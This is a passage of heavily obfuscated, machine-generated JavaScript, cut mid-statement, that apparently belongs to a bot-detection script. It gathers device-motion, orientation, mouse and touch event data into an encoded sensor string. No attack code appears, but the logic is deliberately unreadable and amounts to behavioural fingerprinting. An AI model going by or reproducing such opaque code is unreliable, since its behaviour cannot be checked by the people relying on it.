jb()[WA(L9)],x1([],[][[]]))?jb()[WA(R1)](Nt,r4,Vp):jb()[WA(f9)](EE,BO,Zt)](Q9Z)[sO(typeof jb()[WA(Hr)],'undefined')?jb()[WA(R1)].apply(null,[ft(tb),nY,AMZ]):jb()[WA(f9)].apply(null,[sK,BO,Zt])]([M0(wF,[JQ(typeof jm()[GE(pO)],x1([],[][[]]))?jm()[GE(zI)](ft(ft(Gl)),S2,K1):jm()[GE(tb)](ft({}),GM,tqZ),JIZ]),M0(wF,[jm()[GE(RE)].apply(null,[KI,AP,PK]),jb()[WA(Nt)](Er,zO,lD)])]);kXZ=jb()[WA(Nt)].call(null,bP,zO,lD)[sO(typeof jb()[WA(Hk)],x1('',[][[]]))?jb()[WA(R1)].call(null,ft(ft(tb)),Y4,tKZ):jb()[WA(f9)].apply(null,[Q1,BO,Zt])](npZ,W9()[ZO(JK)](ft(Gl),q9,ft(ft([])),vh))[jb()[WA(f9)].call(null,pb,BO,Zt)](g4Z,W9()[ZO(JK)](mE,q9,bP,vh))[jb()[WA(f9)](Tt,BO,Zt)](F9Z,W9()[ZO(JK)](tl,q9,Dr,vh))[jb()[WA(f9)](xI,BO,Zt)](fBZ,RQ()[Xl(x8)].apply(null,[IWZ,dx,DK,C4,t4]))[JQ(typeof jb()[WA(Eb)],'undefined')?jb()[WA(f9)](hY,BO,Zt):jb()[WA(R1)].call(null,YO,RU,bAZ)](jsZ,W9()[ZO(JK)](Vn,q9,YE,vh))[jb()[WA(f9)](pb,BO,Zt)](lIZ);wwZ=jb()[WA(Nt)](Hm,zO,lD)[JQ(typeof jb()[WA(n2)],x1([],[][[]]))?jb()[WA(f9)](d1,BO,Zt):jb()[WA(R1)](KK,sX,qmZ)](NUZ,wQ()[SR(JvZ)](xR,XT,KM,f9))[jb()[WA(f9)](ft([]),BO,Zt)](UPZ,W9()[ZO(JK)](rQ,q9,ft(ft({})),vh));}TxZ=M0(wF,[jm()[GE(EB)](Vl,glZ,g8),kYZ,jm()[GE(HB)].apply(null,[nh,hHZ,WVZ]),HsZ[W9()[ZO(O1)].apply(null,[hY,CI,c8,OO])],z2()[LE(x8)](SNZ,U0,hK,XT),DPZ,jm()[GE(Sp)](ft(tb),LT,dO),VnZ,jb()[WA(pO)](dg,RE,RP),HhZ,jb()[WA(qs)](ft(Gl),tb,Zb),YBZ,jm()[GE(gx)](ft(tb),gs,ET),T9Z,sO(typeof jm()[GE(c8)],x1('',[][[]]))?jm()[GE(tb)](R9,Pw,t8):jm()[GE(LU)](l2,vs,dU),tcZ,sO(typeof jb()[WA(R9)],x1([],[][[]]))?jb()[WA(R1)](ft(ft([])),Wd,BMZ):jb()[WA(Fn)](JK,IQ,TwZ),PjZ,W9()[ZO(S6)].call(null,ft([]),NfZ,fb,q8),h2Z,z2()[LE(EA)](p8,rQ,Gj,XT),MdZ,RQ()[Xl(EA)](VLZ,Vk,XT,ft(ft({})),ZE),rIZ,jm()[GE(CA)].apply(null,[Ut,xm,SNZ]),bhZ,wQ()[SR(Wn)].apply(null,[Vg,Vn,jR,H4]),FxZ,Ok()[GT(fb)].apply(null,[XT,rWZ,nd,vs]),dhZ,jm()[GE(rT)].apply(null,[x8,Zr,UxZ]),EdZ,jb()[WA(MB)].call(null,Hm,rg,qb),WxZ,sO(typeof wQ()[SR(H2)],'undefined')?wQ()[SR(DK)](t5Z,f9,cWZ,wt):wQ()[SR(IY)].apply(null,[Vh,ZE,ME,c0]),NxZ,jb()[WA(JvZ)](q6,OY,c9),nPZ,wQ()[SR(S6)](w0,k0,d3Z,pb),x2Z,W9()[ZO(h9)](ft(ft(tb)),Wx,U0,LCZ),DYZ,Ok()[GT(tl)].apply(null,[XT,Vk,JQZ,EE]),Q4Z,jm()[GE(Wx)](Tt,R9,EK),kXZ,jb()[WA(Wn)].call(null,RK,S2,mQ),wwZ,wQ()[SR(h9)].apply(null,[KYZ,Nt,O8Z,ft({})]),UnZ,JQ(typeof jb()[WA(h9)],x1([],[][[]]))?jb()[WA(IY)].apply(null,[XT,xI,O8]):jb()[WA(R1)](q6,b7,U9),AUZ,JQ(typeof Ok()[GT(Vg)],'undefined')?Ok()[GT(nh)].apply(null,[Y1,v0,TU,SO]):Ok()[GT(kb)](xm,Jk,GZZ,Nt),K9Z,z2()[LE(mE)](rWZ,Nt,Px,XT),xXZ,wQ()[SR(glZ)](KK,ft([]),xz,gb),phZ,jb()[WA(S6)](R6,Xs,cQ),bbZ,jm()[GE(hB)].call(null,ft(ft(Gl)),gx,At),qXZ,wQ()[SR(YY)](L9,gP,Sm,Qb),NPZ?tb:AF[jm()[GE(BO)](Y8,nj,s8)]()]);if(YYZ){TxZ[wQ()[SR(DI)](H4,O1,rP,YE)]=D6Z;TxZ[jm()[GE(CI)](FR,ZE,Rt)]=YIZ;TxZ[RQ()[Xl(mE)](EE,GUZ,Vg,Qb,U0)]=LsZ;TxZ[W9()[ZO(glZ)](nt,xI,LT,mHZ)]=A2Z;TxZ[sO(typeof W9()[ZO(qs)],x1('',[][[]]))?W9()[ZO(kb)].apply(null,[EA,cU,vs,b6]):W9()[ZO(YY)](SO,Ut,YR,Sj)]=xwZ;TxZ[wQ()[SR(zI)].call(null,YE,AP,JcZ,nh)]=FIZ;TxZ[jm()[GE(K4)].call(null,TM,IQ,x4)]=TjZ;TxZ[W9()[ZO(DI)].call(null,Ym,Gl,hY,M2)]=I2Z;}if(lnZ){TxZ[wQ()[SR(RE)].apply(null,[Ym,ft(ft([])),Vm,ft(ft(Gl))])]=JQ(typeof jm()[GE(nj)],x1([],[][[]]))?jm()[GE(T2)].apply(null,[ft({}),H8,cvZ]):jm()[GE(tb)](ft(ft([])),xgZ,SBZ);}else{TxZ[JQ(typeof jm()[GE(f9)],'undefined')?jm()[GE(d6)](YO,j0,bg):jm()[GE(tb)](ft(ft(tb)),OY,g7)]=BwZ;}}catch(AIZ){UO.splice(cm(WsZ,tb),Infinity,IQZ);var R4Z=JQ(typeof jb()[WA(JO)],x1([],[][[]]))?jb()[WA(Nt)].call(null,ft(ft(Gl)),zO,lD):jb()[WA(R1)].call(null,R8,fT,FE);try{if(AIZ[W9()[ZO(w0)].call(null,C4,DI,Wr,Mb)]&&Os(typeof AIZ[W9()[ZO(w0)](Q1,DI,nj,Mb)],RQ()[Xl(Y1)](wY,GUZ,T2,gP,KI))){R4Z=AIZ[W9()[ZO(w0)](xm,DI,ft(ft(tb)),Mb)];}else if(sO(typeof AIZ,RQ()[Xl(Y1)].apply(null,[wY,GUZ,T2,rQ,XT]))){R4Z=AIZ;}else if(C0(AIZ,bD[W9()[ZO(rs)](T2,FR,Ym,IK)])&&Os(typeof AIZ[wQ()[SR(nj)](Hm,YO,xP,Et)],RQ()[Xl(Y1)](wY,GUZ,T2,ft(tb),mE))){R4Z=AIZ[wQ()[SR(nj)](Hm,ft([]),xP,q6)];}R4Z=Zs(Af,[R4Z]);EYZ(jb()[WA(h9)](Mr,KQ,gl)[jb()[WA(f9)].call(null,ft(ft(tb)),BO,Zt)](R4Z));TxZ=M0(wF,[jb()[WA(pO)](R1,RE,RP),m7(),W9()[ZO(zI)](r0,L2,q6,hP),R4Z]);}catch(jjZ){UO.splice(cm(WsZ,tb),Infinity,IQZ);if(jjZ[W9()[ZO(w0)].call(null,R9,DI,OR,Mb)]&&Os(typeof jjZ[W9()[ZO(w0)](R6,DI,ft([]),Mb)],sO(typeof RQ()[Xl(EA)],x1([],[][[]]))?RQ()[Xl(tb)](Vn,lWZ,TRZ,I8,H4):RQ()[Xl(Y1)](wY,GUZ,T2,hY,AP))){R4Z=jjZ[W9()[ZO(w0)].call(null,bP,DI,C4,Mb)];}else if(sO(typeof jjZ,RQ()[Xl(Y1)](wY,GUZ,T2,dg,tl))){R4Z=jjZ;}R4Z=Zs(Af,[R4Z]);EYZ(z2()[LE(L2)](dx,YE,pb,Vg)[jb()[WA(f9)].call(null,KI,BO,Zt)](R4Z));TxZ[W9()[ZO(zI)].call(null,Mr,L2,U4,hP)]=R4Z;}}try{var p2Z=UO.length;var s9Z=ft({});var LBZ=Gl;var dxZ=GBZ||JDZ();if(sO(dxZ[Gl],pfZ)){var AhZ=wQ()[SR(EB)].call(null,BM,Mr,pP,ft(tb));TxZ[JQ(typeof W9()[ZO(YO)],'undefined')?W9()[ZO(zI)](DK,L2,xl,hP):W9()[ZO(kb)](mE,VLZ,ll,Y8)]=AhZ;}LbZ=bD[jb()[WA(Xs)].apply(null,[C4,qs,f2])][W9()[ZO(TU)](ft(Gl),vt,R6,dU)](TxZ);var s2Z=EY();LbZ=Zs(HV,[LbZ,dxZ[tb]]);s2Z=cm(EY(),s2Z);var b9Z=EY();LbZ=FFZ(LbZ,dxZ[Gl]);b9Z=cm(EY(),b9Z);var wpZ=jb()[WA(Nt)](I8,zO,lD)[jb()[WA(f9)].call(null,Wr,BO,Zt)](cm(EY(),bBZ),JQ(typeof W9()[ZO(S6)],x1([],[][[]]))?W9()[ZO(JK)](TM,q9,ft(ft(Gl)),vh):W9()[ZO(kb)](GM,zQZ,nt,qk))[jb()[WA(f9)].call(null,ft(ft(tb)),BO,Zt)](PxZ,W9()[ZO(JK)](kb,q9,YR,vh))[jb()[WA(f9)].call(null,gb,BO,Zt)](LBZ,W9()[ZO(JK)](c0,q9,Vl,vh))[jb()[WA(f9)](ZE,BO,Zt)](s2Z,W9()[ZO(JK)](Y1,q9,c8,vh))[jb()[WA(f9)].call(null,U4,BO,Zt)](b9Z,W9()[ZO(JK)](ft(ft(tb)),q9,hK,vh))[jb()[WA(f9)].apply(null,[rQ,BO,Zt])](SUZ);var gZL=JQ(Q6Z,undefined)&&sO(Q6Z,ft(ft([])))?NTZ(dxZ):fZL(dxZ);LbZ=jb()[WA(Nt)](Nt,zO,lD)[jb()[WA(f9)](KQ,BO,Zt)](gZL,jb()[WA(nj)](gb,LU,EP))[jb()[WA(f9)](SO,BO,Zt)](wpZ,jb()[WA(nj)].apply(null,[vg,LU,EP]))[jb()[WA(f9)].apply(null,[nU,BO,Zt])](LbZ);}catch(k0Z){UO.splice(cm(p2Z,tb),Infinity,IQZ);}EYZ(W9()[ZO(RE)].apply(null,[ft(ft(tb)),FVZ,Gl,K7]));UO.pop();};var IzZ=function(){UO.push(RmZ);var TkZ=fk(arguments[jm()[GE(Gl)](sK,BM,QE)],Gl)&&JQ(arguments[mX[Vg]],undefined)?arguments[Gl]:ft(YN);var PTZ=fk(arguments[jm()[GE(Gl)](mr,BM,QE)],tb)&&JQ(arguments[mX[xl]],undefined)?arguments[tb]:vqL;qXZ=Gl;if(ShZ){bD[RQ()[Xl(L2)](KQ,dR,xl,pb,Ot)](cVL);ShZ=ft(YN);qXZ|=tb;}if(Y6Z){bD[RQ()[Xl(L2)](KQ,dR,xl,TQ,r0)](VCL);Y6Z=ft([]);qXZ|=Y1;}if(KBZ){bD[RQ()[Xl(L2)].call(null,KQ,dR,xl,vs,Tt)](BqL);KBZ=ft(YN);qXZ|=Vg;}if(R9Z){bD[JQ(typeof RQ()[Xl(YO)],'undefined')?RQ()[Xl(L2)].call(null,KQ,dR,xl,nt,SO):RQ()[Xl(tb)](z4,Ep,p1,BO,RK)](n3L);R9Z=ft(ft(HH));qXZ|=dg;}if(ft(szZ)){try{var xLL=UO.length;var jTZ=ft(YN);gEZ=x1(gEZ,jb()[WA(glZ)].call(null,pb,Zr,MS));if(ft(ft(bD[JQ(typeof jm()[GE(OP)],x1('',[][[]]))?jm()[GE(dg)].apply(null,[KI,OP,OM]):jm()[GE(tb)](xI,zI,RLZ)][JQ(typeof z2()[LE(b1)],x1(jb()[WA(Nt)].call(null,gb,zO,cL),[][[]]))?z2()[LE(YR)](G1,R8,r0,vt):z2()[LE(Vg)](lcZ,FR,tY,bAZ)]||bD[jm()[GE(dg)](ft(tb),OP,OM)][wQ()[SR(HB)](T2,ft(ft([])),gg,ll)]||bD[jm()[GE(dg)].apply(null,[Y8,OP,OM])][jm()[GE(XvZ)](x8,zK,Yt)]))){gEZ=x1(gEZ,W9()[ZO(OHZ)](Et,DU,Ym,g2));LOZ+=mX[LT];}else{gEZ=x1(gEZ,W9()[ZO(pO)](Tt,tb,d1,Gr));LOZ+=ks;}}catch(W3L){UO.splice(cm(xLL,tb),Infinity,RmZ);gEZ=x1(gEZ,wQ()[SR(lx)].call(null,Vp,R8,rl,n2));LOZ+=ks;}szZ=ft(ft({}));}bD[jm()[GE(dg)](TM,OP,OM)].bmak[sO(typeof jm()[GE(L4)],'undefined')?jm()[GE(tb)].call(null,O1,jT,nT):jm()[GE(MB)](ft(ft(tb)),sl,fC)]=EY();FxZ=jb()[WA(Nt)].apply(null,[ft(ft(Gl)),zO,cL]);lDL=mX[Vg];HXZ=Gl;rIZ=jb()[WA(Nt)].call(null,Nt,zO,cL);lZL=Gl;shZ=mX[Vg];tcZ=JQ(typeof jb()[WA(TU)],'undefined')?jb()[WA(Nt)](ft({}),zO,cL):jb()[WA(R1)].call(null,Ot,gs,Q1);BbZ=mX[Vg];OBZ=mX[Vg];kkZ=Gl;WEZ[jb()[WA(YE)].apply(null,[Vg,I9,sR])]=Gl;MvL=Gl;DqL=Gl;DYZ=jb()[WA(Nt)](JK,zO,cL);n9Z=ft(ft(HH));XVL=JQ(typeof jb()[WA(Dr)],'undefined')?jb()[WA(Nt)](gb,zO,cL):jb()[WA(R1)].apply(null,[vt,RE,P4]);RTZ=sO(typeof jb()[WA(xI)],x1([],[][[]]))?jb()[WA(R1)](ft(tb),dg,Dh):jb()[WA(Nt)].call(null,Y1,zO,cL);xqL=UB(tb);Q9Z=[];npZ=sO(typeof jb()[WA(EE)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[ft({}),Zr,fQZ]):jb()[WA(Nt)](f9,zO,cL);UnZ=jb()[WA(Nt)].call(null,ft(Gl),zO,cL);g4Z=sO(typeof jb()[WA(vs)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[S2,rMZ,ms]):jb()[WA(Nt)](L2,zO,cL);F9Z=jb()[WA(Nt)](ft(ft(Gl)),zO,cL);JIZ=jb()[WA(Nt)].call(null,FR,zO,cL);NUZ=jb()[WA(Nt)](r0,zO,cL);fBZ=jb()[WA(Nt)](gP,zO,cL);D6Z=jb()[WA(Nt)](YR,zO,cL);YIZ=sO(typeof jb()[WA(vs)],x1([],[][[]]))?jb()[WA(R1)](ll,W8,rWZ):jb()[WA(Nt)](YE,zO,cL);FIZ=jb()[WA(Nt)](b1,zO,cL);YYZ=ft({});xXZ=Gl;LsZ=jb()[WA(Nt)].call(null,YR,zO,cL);A2Z=jb()[WA(Nt)].apply(null,[ft({}),zO,cL]);xwZ=jb()[WA(Nt)](IQ,zO,cL);TjZ=jb()[WA(Nt)].call(null,sK,zO,cL);I2Z=jb()[WA(Nt)].apply(null,[ft({}),zO,cL]);KfZ();tOZ=ft(ft(HH));bbZ=M0(wF,[jm()[GE(qs)](ft(tb),vl,MS),UB(tb)]);NPZ=ft(YN);bD[jm()[GE(NfZ)](KI,TU,TK)](function(){PTZ();},mX[mr]);UO.pop();if(TkZ){LAZ=UB(tb);}else{LAZ=Gl;}};var fZL=function(fWL){UO.push(EQZ);var r7Z=wQ()[SR(XT)](YR,mE,Ug,hY);var A5L=jm()[GE(Nt)].apply(null,[ft(ft({})),OR,Dl]);var fCL=tb;var X5L=WEZ[jb()[WA(YE)](vt,I9,FS)];var xzZ=kYZ;var FqL=[r7Z,A5L,fCL,X5L,fWL[Gl],xzZ];var TqL=FqL[W9()[ZO(d1)](H4,h9,nj,I3)](OZL);var j3L;return UO.pop(),j3L=TqL,j3L;};var NTZ=function(c0Z){UO.push(h9);var PZL=wQ()[SR(XT)].apply(null,[YR,xm,Uk,mr]);var I7Z=jm()[GE(T2)].apply(null,[ZE,H8,Wh]);var SkZ=jm()[GE(Vg)].apply(null,[H4,mr,fwZ]);var hZL=WEZ[jb()[WA(YE)](Et,I9,sbZ)];var zCL=kYZ;var L7Z=[PZL,I7Z,SkZ,hZL,c0Z[Gl],zCL];var XFL=L7Z[W9()[ZO(d1)].call(null,L2,h9,t4,P3L)](OZL);var UqL;return UO.pop(),UqL=XFL,UqL;};var EYZ=function(mvL){UO.push(ZcZ);if(RGZ){UO.pop();return;}var q3L=mvL;if(sO(typeof bD[jm()[GE(dg)](Ym,OP,ALZ)][jm()[GE(k4)].apply(null,[Nt,rs,OK])],sO(typeof RQ()[Xl(H4)],x1([],[][[]]))?RQ()[Xl(tb)](gb,zU,lY,ft(ft([])),t4):RQ()[Xl(Y1)](wY,YwZ,T2,KK,bP))){bD[JQ(typeof jm()[GE(EE)],x1('',[][[]]))?jm()[GE(dg)](vs,OP,ALZ):jm()[GE(tb)](mr,Cj,GtZ)][jm()[GE(k4)].call(null,mE,rs,OK)]=x1(bD[jm()[GE(dg)](Vl,OP,ALZ)][jm()[GE(k4)].apply(null,[sK,rs,OK])],q3L);}else{bD[jm()[GE(dg)](U4,OP,ALZ)][jm()[GE(k4)](U0,rs,OK)]=q3L;}UO.pop();};var I3L=function(jLL){wAZ(jLL,mX[xl]);};var j0Z=function(BDL){wAZ(BDL,Y1);};var MZL=function(YCL){wAZ(YCL,XT);};var PVL=function(GCL){wAZ(GCL,mX[tb]);};var IDL=function(qCL){HAZ(qCL,tb);};var x3L=function(O0Z){HAZ(O0Z,mX[nj]);};var EfL=function(QZL){HAZ(QZL,XT);};var HfL=function(nCL){HAZ(nCL,mX[tb]);};var F5L=function(MfL){ggZ(MfL,XT);};var XvL=function(kJL){ggZ(kJL,Vg);};var qDL=function(AFL){nrZ(AFL,mX[xl]);UO.push(zpZ);if(QJL&&RGZ&&(sO(AFL[jm()[GE(hY)].call(null,KQ,qs,qP)],W9()[ZO(EB)](RK,O1,ft(Gl),JbZ))||sO(AFL[jm()[GE(U0)].call(null,sl,Zl,Nr)],mX[xm]))){TcZ(ft(ft(HH)),ft({}),ft(ft(HH)),ft({}),ft(ft(YN)));}UO.pop();};var RLL=function(B5L){nrZ(B5L,Y1);};var FLL=function(VDL){UO.push(EQZ);nrZ(VDL,AF[JQ(typeof jm()[GE(zI)],x1('',[][[]]))?jm()[GE(lw)](Y1,c6,cA):jm()[GE(tb)].apply(null,[R8,ZrZ,b7])]());UO.pop();};var PQZ=function(hCL){UO.push(DT);try{var ZFL=UO.length;var HkZ=ft({});var VfL=tb;if(bD[wQ()[SR(Nt)](CA,YO,Hj,C4)][hCL])VfL=Gl;vmZ(VfL);}catch(Q5L){UO.splice(cm(ZFL,tb),Infinity,DT);}UO.pop();};var ErZ=function(BCL,c7Z){UO.push(ks);try{var cTZ=UO.length;var RZL=ft(YN);if(sO(c7Z[jm()[GE(Ot)].call(null,ft(ft([])),Mr,zHZ)],bD[jm()[GE(dg)].call(null,YO,OP,LZZ)])){vmZ(BCL);}}catch(I5L){UO.splice(cm(cTZ,tb),Infinity,ks);}UO.pop();};var MDL=function(nfL){PGZ(nfL,tb);};var hVL=function(CkZ){PGZ(CkZ,Y1);};var HzZ=function(IWL){PGZ(IWL,mX[Db]);};var OFL=function(P7Z){PGZ(P7Z,Vg);};var SVL=function(nJL){PGZ(nJL,Y8);};var OCL=function(CTZ){PGZ(CTZ,kb);};var wzZ=function(f7Z){UO.push(dj);var sFL=f7Z&&f7Z[JQ(typeof jm()[GE(sl)],x1('',[][[]]))?jm()[GE(Ot)].call(null,d1,Mr,rQZ):jm()[GE(tb)].apply(null,[ft(tb),HLL,x4])]&&f7Z[jm()[GE(Ot)].call(null,ft(Gl),Mr,rQZ)][jm()[GE(KK)](Et,Kw,kNZ)];var gkZ=sFL&&(sO(sFL[RQ()[Xl(YR)].call(null,nT,Lr,R8,rQ,Y8)](),jm()[GE(sZZ)](c0,hd,Gm))||sO(sFL[RQ()[Xl(YR)].call(null,nT,Lr,R8,d1,nh)](),z2()[LE(Wr)](Lr,rQ,Bh,dg)));UO.pop();if(QJL&&RGZ&&gkZ){TcZ(ft(YN),ft(ft(HH)),ft(ft(HH)),ft(ft([])));}};var mWL=function(PCL){RMZ(PCL);};var DJL=function(ADL){PGZ(ADL,T2);if(RGZ){LAZ=Vg;TcZ(ft(ft(HH)),ft([]),ft(ft([])));QzZ=vl;}};var G1Z=function(DTZ){UO.push(IX);try{var YVL=UO.length;var nWL=ft([]);if(SX(lZL,R1)&&SX(nOZ,AF[jm()[GE(cs)].apply(null,[GM,EA,BMZ])]())&&DTZ){var RDL=cm(EY(),bD[jm()[GE(dg)](Ym,OP,EXZ)].bmak[jm()[GE(MB)](JK,sl,W8)]);var LZL=UB(tb),OVL=UB(tb),M5L=UB(tb);if(DTZ[jb()[WA(Sp)](d1,kb,QM)]){LZL=sz(DTZ[jb()[WA(Sp)].apply(null,[ft(ft(tb)),kb,QM])][Ok()[GT(OR)](tb,WkZ,MqZ,GM)]);OVL=sz(DTZ[jb()[WA(Sp)](x8,kb,QM)][jb()[WA(gx)].apply(null,[wt,cX,A4])]);M5L=sz(DTZ[jb()[WA(Sp)](SO,kb,QM)][jm()[GE(Dk)].apply(null,[O1,l6,tk])]);}var EZL=UB(tb),G7Z=UB(tb),WFL=UB(tb);if(DTZ[wQ()[SR(LU)].apply(null,[nt,FR,jM,mr])]){EZL=sz(DTZ[wQ()[SR(LU)](nt,ft(ft([])),jM,Vl)][Ok()[GT(OR)](tb,WkZ,MqZ,TQ)]);G7Z=sz(DTZ[wQ()[SR(LU)](nt,Et,jM,ft(Gl))][sO(typeof jb()[WA(Vl)],x1('',[][[]]))?jb()[WA(R1)](ft(tb),Fx,RY):jb()[WA(gx)](c8,cX,A4)]);WFL=sz(DTZ[wQ()[SR(LU)](nt,R8,jM,d1)][JQ(typeof jm()[GE(q9)],x1('',[][[]]))?jm()[GE(Dk)].apply(null,[mr,l6,tk]):jm()[GE(tb)].apply(null,[Vg,Tr,FRZ])]);}var EzZ=UB(tb),DCL=UB(tb),N7Z=tb;if(DTZ[W9()[ZO(gx)](AP,c8,rs,F8)]){EzZ=sz(DTZ[W9()[ZO(gx)](EE,c8,KQ,F8)][JQ(typeof z2()[LE(fb)],x1(jb()[WA(Nt)].call(null,mE,zO,rZ),[][[]]))?z2()[LE(I8)](SqZ,pb,glZ,kb):z2()[LE(Vg)].call(null,qR,OR,ss,cx)]);DCL=sz(DTZ[W9()[ZO(gx)](Db,c8,Y1,F8)][jb()[WA(LU)].call(null,H2,Vn,KP)]);N7Z=sz(DTZ[W9()[ZO(gx)].call(null,Dr,c8,fb,F8)][z2()[LE(Db)](Tp,Y8,JvZ,kb)]);}var NqL=jb()[WA(Nt)].apply(null,[ft(ft(Gl)),zO,rZ])[jb()[WA(f9)](C4,BO,Lc)](lZL,W9()[ZO(JK)](LT,q9,Qb,GI))[jb()[WA(f9)](ft(ft(tb)),BO,Lc)](RDL,W9()[ZO(JK)].apply(null,[mr,q9,Wr,GI]))[jb()[WA(f9)].apply(null,[FR,BO,Lc])](LZL,W9()[ZO(JK)].call(null,Vg,q9,nj,GI))[jb()[WA(f9)].call(null,I8,BO,Lc)](OVL,W9()[ZO(JK)].apply(null,[ft({}),q9,R6,GI]))[jb()[WA(f9)].call(null,TM,BO,Lc)](M5L,W9()[ZO(JK)].call(null,Y1,q9,H4,GI))[JQ(typeof jb()[WA(Rh)],'undefined')?jb()[WA(f9)].apply(null,[n2,BO,Lc]):jb()[WA(R1)].apply(null,[RK,R1,IHZ])](EZL,JQ(typeof W9()[ZO(rQ)],x1('',[][[]]))?W9()[ZO(JK)](T2,q9,bP,GI):W9()[ZO(kb)](Y1,I0,ft(ft({})),RT))[jb()[WA(f9)](R1,BO,Lc)](G7Z,W9()[ZO(JK)].call(null,I8,q9,nh,GI))[jb()[WA(f9)](ft(ft({})),BO,Lc)](WFL,W9()[ZO(JK)](Vn,q9,EE,GI))[JQ(typeof jb()[WA(HB)],'undefined')?jb()[WA(f9)].call(null,rs,BO,Lc):jb()[WA(R1)].call(null,KK,zhZ,Tz)](EzZ,JQ(typeof W9()[ZO(YY)],x1('',[][[]]))?W9()[ZO(JK)].apply(null,[pb,q9,tl,GI]):W9()[ZO(kb)](I8,Ud,nt,jT))[jb()[WA(f9)](ft(Gl),BO,Lc)](DCL,W9()[ZO(JK)].apply(null,[xI,q9,ft(Gl),GI]))[jb()[WA(f9)].call(null,ft(ft([])),BO,Lc)](N7Z);if(JT(typeof DTZ[z2()[LE(C4)].apply(null,[LjZ,rQ,I9,DK])],jm()[GE(vt)](ft(ft([])),hK,Lt))&&sO(DTZ[z2()[LE(C4)].call(null,LjZ,R1,I9,DK)],ft(ft(HH))))NqL=jb()[WA(Nt)](ft(ft([])),zO,rZ)[jb()[WA(f9)](n2,BO,Lc)](NqL,JQ(typeof wQ()[SR(pO)],'undefined')?wQ()[SR(Qb)].call(null,I8,Er,qNZ,S2):wQ()[SR(DK)](dXZ,YE,PAZ,BO));rIZ=(JQ(typeof jb()[WA(gb)],x1('',[][[]]))?jb()[WA(Nt)](H4,zO,rZ):jb()[WA(R1)].call(null,I8,UT,tw))[jb()[WA(f9)].apply(null,[k0,BO,Lc])](x1(rIZ,NqL),jb()[WA(nj)](Vg,LU,LFZ));UOZ+=RDL;shZ=x1(x1(shZ,lZL),RDL);lZL++;}if(RGZ&&fk(lZL,tb)&&SX(DqL,tb)){LAZ=Nt;TcZ(ft({}));DqL++;}nOZ++;}catch(n7Z){UO.splice(cm(YVL,tb),Infinity,IX);}UO.pop();};var MMZ=function(pVL){UO.push(DqZ);try{var lJL=UO.length;var TLL=ft(YN);if(SX(lDL,h5L)&&SX(ItZ,Y1)&&pVL){var lVL=cm(EY(),bD[jm()[GE(dg)].apply(null,[pb,OP,ZI])].bmak[sO(typeof jm()[GE(XvZ)],x1('',[][[]]))?jm()[GE(tb)](ft([]),jVL,pNZ):jm()[GE(MB)](H2,sl,b0)]);var QDL=sz(pVL[z2()[LE(I8)].call(null,zgZ,nh,glZ,kb)]);var MzZ=sz(pVL[jb()[WA(LU)](TQ,Vn,Dt)]);var O3L=sz(pVL[z2()[LE(Db)](PBZ,Qb,JvZ,kb)]);var AkZ=(sO(typeof jb()[WA(sl)],'undefined')?jb()[WA(R1)](KQ,WT,CKZ):jb()[WA(Nt)].call(null,T2,zO,mJ))[jb()[WA(f9)](nh,BO,dR)](lDL,JQ(typeof W9()[ZO(gx)],x1([],[][[]]))?W9()[ZO(JK)].call(null,YE,q9,c8,mw):W9()[ZO(kb)](Dr,qx,U0,SY))[jb()[WA(f9)].apply(null,[Y8,BO,dR])](lVL,W9()[ZO(JK)].call(null,ft(ft([])),q9,LT,mw))[JQ(typeof jb()[WA(Eb)],x1([],[][[]]))?jb()[WA(f9)](bP,BO,dR):jb()[WA(R1)].call(null,b1,tKZ,AmZ)](QDL,W9()[ZO(JK)](r0,q9,tl,mw))[jb()[WA(f9)].call(null,EA,BO,dR)](MzZ,sO(typeof W9()[ZO(cWZ)],x1([],[][[]]))?W9()[ZO(kb)].call(null,I8,EXZ,SO,wX):W9()[ZO(JK)](fb,q9,Er,mw))[jb()[WA(f9)](dg,BO,dR)](O3L);if(JQ(typeof pVL[sO(typeof z2()[LE(tl)],x1(jb()[WA(Nt)](ft(tb),zO,mJ),[][[]]))?z2()[LE(Vg)](DY,nt,Yx,Fd):z2()[LE(C4)](FRZ,tb,I9,DK)],JQ(typeof jm()[GE(W2)],x1('',[][[]]))?jm()[GE(vt)](n2,hK,Kb):jm()[GE(tb)].call(null,KQ,wKZ,Wr))&&sO(pVL[z2()[LE(C4)](FRZ,mE,I9,DK)],ft(YN)))AkZ=jb()[WA(Nt)].call(null,YE,zO,mJ)[jb()[WA(f9)](Vn,BO,dR)](AkZ,wQ()[SR(Qb)].apply(null,[I8,Dr,Yn,nt]));FxZ=(sO(typeof jb()[WA(mE)],x1('',[][[]]))?jb()[WA(R1)].call(null,dg,gJZ,Dk):jb()[WA(Nt)].call(null,sl,zO,mJ))[jb()[WA(f9)].apply(null,[Ym,BO,dR])](x1(FxZ,AkZ),sO(typeof jb()[WA(KK)],x1([],[][[]]))?jb()[WA(R1)](R9,W8,Vl):jb()[WA(nj)].apply(null,[Mr,LU,RO]));UOZ+=lVL;HXZ=x1(x1(HXZ,lDL),lVL);lDL++;}if(RGZ&&fk(lDL,tb)&&SX(MvL,tb)){LAZ=T2;TcZ(ft([]));MvL++;}ItZ++;}catch(vfL){UO.splice(cm(lJL,tb),Infinity,DqZ);}UO.pop();};var lFL=function(){var PzZ=function(sVL){UO.push(dg);try{var TCL=UO.length;var jzZ=ft(ft(HH));bbZ=sVL[JQ(typeof wQ()[SR(S6)],x1([],[][[]]))?wQ()[SR(Wx)](CX,Tt,FAZ,tl):wQ()[SR(DK)](PZZ,Et,Xt,hK)]||jb()[WA(Nt)].call(null,KK,zO,A9Z);if(JQ(bbZ,jb()[WA(Nt)](ft([]),zO,A9Z))){bbZ=bD[jb()[WA(Xs)](ft(Gl),qs,XmZ)][W9()[ZO(KQ)](H2,KI,OR,k4)](bbZ);}NPZ=ft(ft([]));var TFL=Gl;var KzZ=mX[tb];var UvL=bD[W9()[ZO(LU)].apply(null,[O1,TQ,kb,h9])](function(){UO.push(JQZ);var BzZ=new (bD[W9()[ZO(W2)].apply(null,[ft(ft(tb)),CA,q6,ALZ])])(wQ()[SR(hB)].call(null,SO,XT,YK,R8),M0(wF,[wQ()[SR(Wx)].call(null,CX,l2,t6,BO),wQ()[SR(hB)](SO,GM,YK,U4)]));bD[jm()[GE(dg)](Y1,OP,Vw)][wQ()[SR(L4)](c6,R1,bfZ,Y1)](BzZ);TFL++;if(W7(TFL,KzZ)){bD[sO(typeof 